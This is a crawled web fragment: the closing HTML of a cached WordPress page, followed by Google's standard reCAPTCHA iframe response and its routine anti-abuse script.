<!-- start Simple Custom CSS and JS -->
<!-- 787b82ced1ab50c0ac6f130d688872e8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 01:35:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IC2Xc_4BuYEaIsWR2i6aRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769672158822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>